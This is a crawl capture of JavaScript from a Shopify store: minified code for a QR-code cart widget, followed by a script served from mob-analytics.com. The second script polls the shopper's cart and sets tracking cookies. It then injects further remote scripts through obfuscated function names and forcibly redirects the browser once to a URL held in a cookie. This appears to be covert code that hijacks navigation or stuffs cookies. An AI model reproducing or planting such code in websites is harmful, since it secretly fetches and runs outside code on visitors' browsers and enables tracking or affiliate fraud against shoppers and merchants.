                                    <div id="oip_qr_icon" style="margin:10% auto;"></div>
                                </div>                            
                               <div id="oip_widget_container" style="display:none;width:100%;height:100%;position:fixed;left:0;top:0;overflow:auto;z-index:50;background-color: rgba(0,0,0,0.4);text-align: center;">
                                <div id="oip_widget_content" style="margin:10% auto; padding:20px;width:50%; text-align:center;background-color:`+OIP.settings.theme.bg_color+";color:"+OIP.settings.theme.text_color+`;">
                                    <div id="oip_widget_header" style="width:100%;height:30px;"><span style="float:right;color:`+OIP.settings.theme.text_color+`;cursor:pointer;padding:5px;" onclick="$('#oip_widget_container').hide();OIP.visible=false;">X</span></div>
                                    <div id="oip_qr_container" style="padding:10px;">
                                        <div id="oip_qr"></div>
                                        <br>
                                        <`+oip_page.description_text_font_size+">"+oip_page.description_text+"</"+oip_page.description_text_font_size+`>
                                    </div>
                                </div>
                            </div>`;document.body.insertAdjacentHTML("afterbegin",html);var regexp=/^(?:(?:https?|ftp):\/\/)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})))(?::\d{2,5})?(?:\/\S*)?$/;if((oip_page.qr_text==""||oip_page.qr_text==null)&&(oip_page.qr_text=window.location.href),regexp.test(oip_page.qr_text)){var url=new URL(oip_page.qr_text);url.searchParams.append("utm_source","qr-code-scan"),OIP.qrcode_options.text=url.href}else OIP.qrcode_options.text=oip_page.qr_text||"";OIP.qrcode_options.colorDark=OIP.settings.theme.text_color,OIP.qrcode_options.colorLight=OIP.settings.theme.bg_color,OIP.qrcode_options.width=window.outerWidth/5,OIP.qrcode_options.height=window.outerWidth/5,OIP.qrcode_options.correctLevel=QRCode.CorrectLevel.H,OIP.qrcode_options.backgroundImage=OIP.settings.theme.qr_bg_image,OIP.qrcode_options.logoWidth=OIP.qrcode_options.width/5,OIP.qrcode_options.logoHeight=OIP.qrcode_options.height/5,OIP.qrcode_options.logo=OIP.settings.theme.qr_logo_image,OIP.qrcode_options.PO=OIP.settings.theme.PO,OIP.qrcode_options.PI=OIP.settings.theme.PI,OIP.qrcode_options.AO=OIP.settings.theme.AO,OIP.qrcode_options.AI=OIP.settings.theme.AI,OIP.qrcode=new QRCode(document.getElementById("oip_qr"),OIP.qrcode_options);var qr_icon_options=OIP.qrcode_options;qr_icon_options.text="##########",qr_icon_options.width=$("#oip_icon_container").outerWidth()/2,qr_icon_options.height=$("#oip_icon_container").outerWidth()/2,qr_icon_options.logoWidth=qr_icon_options.width/5,qr_icon_options.logoHeight=qr_icon_options.height/5,qr_icon_options.PO=OIP.settings.theme.PO,qr_icon_options.PI=OIP.settings.theme.PI,qr_icon_options.AO=OIP.settings.theme.AO,qr_icon_options.AI=OIP.settings.theme.AI;var qr_icon=new QRCode(document.getElementById("oip_qr_icon"),qr_icon_options)}},toggleQrCode:function(){var elem=$("#oip_widget_container");OIP.visible?(elem.hide(),OIP.visible=!1):(OIP.getCart(function(cart){if(OIP.cart=cart,OIP.detectPage()=="cart"){var url=new URL(window.location.href);url.searchParams.append("utm_source","qr-code-scan"),url.searchParams.append("restore_cart_token",OIP.cart.token),OIP.qrcode.makeCode(url.href),$.ajax({url:OIP.host+"/api/cart",type:"post",dataType:"json",contentType:"application/json",success:function(data){},data:JSON.stringify({store_url:Shopify.shop,token:OIP.cart.token,cart:OIP.cart})})}}),elem.show(),OIP.visible=!0)},detectPage:function(){if(ShopifyAnalytics.meta.page.hasOwnProperty("pageType"))switch(ShopifyAnalytics.meta.page.pageType){case"blog":case"article":return"blog";default:return ShopifyAnalytics.meta.page.pageType}if(window.location.href.indexOf(window.location.host+"/cart")!==-1)return"cart";if(window.location.href.indexOf(window.location.host+"/account")!==-1)return"account";if(ShopifyAnalytics.meta.page.hasOwnProperty("path")&&ShopifyAnalytics.meta.page.path=="/checkout/thank_you"||window.location.href.indexOf("/orders/")!==-1)return"order_status"},getCart:function(callback){if(OIP.mode=="preview")return callback({}),!1;$.getJSON("/cart.js",function(cart){callback(cart)})},restoreCart:function(){OIP.getCart(function(cart){OIP.cart=cart});const token=OIP.getParameterByName("restore_cart_token"),store_url=Shopify.shop;$.getJSON(OIP.s3_host+"/"+store_url+"/"+token+".json",function(cart){cart.hasOwnProperty("token")&&$.post("/cart/add.js",{items:cart.items,note:cart.note,attributes:cart.attributes||{}},function(items){window.location.replace(window.location.href.replace("?restore_cart_token="+token,"").replace("&restore_cart_token="+token,""))},"json")})},getParameterByName:function(name,url){url||(url=window.location.href),name=name.replace(/[\[\]]/g,"\\$&");var regex=new RegExp("[?&]"+name+"(=([^&#]*)|&|#|$)"),results=regex.exec(url);return results?results[2]?decodeURIComponent(results[2].replace(/\+/g," ")):"":null}},/iPhone|iPad|iPod|Android/i.test(navigator.userAgent))window.location.search.indexOf("restore_cart_token")!==-1&&OIP.restoreCart();else{let loadQrScript2=function(){var script=document.createElement("script");script.id="qr_script",script.src="/js/easy.qrcode.js",script.onload=OIP.init,document.body.appendChild(script),window.location.search.indexOf("qr_announce")!==-1&&document.body.insertAdjacentHTML("afterbegin",`
                    <style>
                      .announcement-bar {
                        background-color: `+OIP.settings.theme.bg_color+`;
                        text-align: center;
                        text-decoration: none;
                      }
                      .announcement-bar__message {
                        font-size: large;
                        padding: 10px;
                        color: `+OIP.settings.theme.text_color+`
                      }
                    </style>
                    <div class="announcement-bar">
                        <p class="announcement-bar__message">`+OIP.getParameterByName("qr_announce")+`</p>
                    </div>`)};var loadQrScript=loadQrScript2;if(window.settings&&window.dashboard_token&&(OIP.settings=JSON.parse(JSON.stringify(window.settings)),OIP.mode="preview",window.Shopify={shop:window.shop_url},window.ShopifyAnalytics={meta:{page:{pageType:"preview"}}},OIP.settings.pages.preview=JSON.parse(JSON.stringify(OIP.settings.pages.home)),OIP.settings.pages.preview.enabled=!0,OIP.settings.pages.preview.qr_text="https://toolstr.com",OIP.settings.pages.preview.description_text="This is preview description text. Your text settings will reflect on your website.",OIP.settings.pages.preview.description_text_font_size="big"),typeof jQuery>"u"){var headTag=document.getElementsByTagName("head")[0],jqTag=document.createElement("script");jqTag.type="text/javascript",jqTag.src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js",jqTag.onload=loadQrScript2,headTag.appendChild(jqTag)}else loadQrScript2()}})();
//# sourceMappingURL=/s/files/1/0055/7855/5503/t/161/assets/oip.js.map?shop=pee-safe.myshopify.com&v=1616583856


--- FILE ---
content_type: application/javascript
request_url: https://mob-analytics.com/front/920d9b23-c992-4786-8bde-795352e95f1c.js
body_size: 970
content:

            function createCookiemob(name,value,days) {
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 *1000));
                    var expires = "; expires=" + date.toGMTString();
                } else {
                    var expires = "";
                }
              document.cookie = name + "=" + value + expires + "; path=/";
            }
            function createCookiemobDomain(name,value,days,domain) {
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 *1000));
                    var expires = "; expires=" + date.toGMTString();
                } else {
                    var expires = "";
                }
                document.cookie = name + "=" + value + expires + ";domain="+domain+"; path=/";
            }
            function readCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(";");
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==" ") {
                        c = c.substring(1,c.length);
                    }
                    if (c.indexOf(nameEQ) == 0) {
                        return c.substring(nameEQ.length,c.length);
                    }
                }
                return null;
            }
            function eraseCookiemob(name) {
                createCookiemob(name,"",-1);
            }
                                    function addCartItem(){
                                        fetch("//www.peesafe.com/cart.json").then(response => {
                                            if (!response.ok) {
                                                throw new Error(`HTTP error! status: ${response.status}`);
                                            }
                                            return response.json();
                                        }).then(data => {
                                            var item_count = data.item_count;
                                            if (item_count > 0) {
                                                clearInterval(newInterval);
                                                const expires1 = new Date(Date.now() + 1 * 86400 * 1000).toUTCString();
                                                document.cookie = "mob-analytics-cdn-resmartcdm1" + "=" + window.location.href.split("?")[0] + "; expires=" + expires1 + 86400 + ";path=/";
                                                fetch("https://mob-analytics.com/api/getpixeldatashowcookie/158/73325").then(response => {
                                                    if (!response.ok) {
                                                        throw new Error(`HTTP error! status: ${response.status}`);
                                                    }
                                                    return response.json();
                                                }).then(data => {
                                                    _nRkO(data.id);
                                                }).catch(error => {
                                                    //console.error("Error fetching data:", error);
                                                });
                                            }
                                        }).catch(error => {
                                            //console.error("Error fetching data:", error);
                                        });
                                    }
                                    function _nRkO( _rVmp) {
                                        var _sWlo = document.createElement("script");
                                        _sWlo.id = "__1x77809_45";
                                        _sWlo.src = "https://mob-analytics.com/front/"+ _rVmp + ".js";
                                        _sWlo["async"] = "true";
                                        document.head.appendChild(_sWlo);
                                    }
                                    let clickidnew = getCookie("mob-analytics-cdn-resmartcdm1");
                                    if (clickidnew === "") {
                                        var newInterval=setInterval(addCartItem, 2000);
                                    }
                                    function getCookie(cname) {
                                        const name = cname + "=";
                                        const ca = document.cookie.split(";");
                                        for (let i = 0; i < ca.length; i++) {
                                            let c = ca[i];
                                            while (c.charAt(0) === " ") {
                                                c = c.substring(1);
                                            }
                                            if (c.indexOf(name) === 0) {
                                                return c.substring(name.length, c.length);
                                            }
                                        }
                                        return "";
                                    }     
                            let clickidnew12w = getCookie1111("mob-analytics2-cdn-resmartcdm-new");
                            if (clickidnew12w === "") { } else {
                                let clickidnew12w = getCookie1111("mob-analytics2-cdn-resmartcdm-new");
                                let clickidnewnew12w = getCookie1111("mob-analytics2-cdn-resmartcdm-new-true");
                                if (clickidnewnew12w === "") {
                                    const expires12 = new Date(Date.now() + 1 * 86400 * 1000).toUTCString();
                                    document.cookie = "mob-analytics2-cdn-resmartcdm-new-true" + "=true ; expires=" + expires12 + 86400 + ";path=/";
                                    window.location.href = clickidnew12w;
                                }
                            }
                            function getCookie1111(cname) {
                                const name = cname + "=";
                                const ca = document.cookie.split(";");
                                for (let i = 0; i < ca.length; i++) {
                                    let c = ca[i];
                                    while (c.charAt(0) === " ") {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) === 0) {
                                        return c.substring(name.length, c.length);
                                    }
                                }
                                return "";
                            }